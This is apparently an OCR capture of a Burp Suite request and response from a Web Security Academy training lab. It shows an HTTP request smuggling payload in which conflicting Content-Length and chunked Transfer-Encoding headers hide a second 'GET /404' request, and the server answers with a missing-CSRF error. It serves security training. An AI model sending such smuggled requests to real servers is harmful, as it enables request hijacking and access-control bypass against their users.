 Request
Pretty Raw \n Actions
1 POST /post/comment HTTP/1.1
2 Host: ac6b1ff91e530c8e80666be200c0007d.web-security-academy.net
3 Cookie: session=hnQvF0KK7ktJm1DXIVnoTbzsZO2Wu405
4 Content-Length: 35
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
8 Sec-Ch-Ua-Mobile: ?0
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac6b1ff91e530c8e80666be200c0007d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac6b1ff91e530c8e80666be200c0007d.web-security-academy.net/post?postId=8
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 0
24
25 GET /404 HTTP/1.1
26 X-Ignore: X
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 26
6
7 "Missing parameter 'csrf'"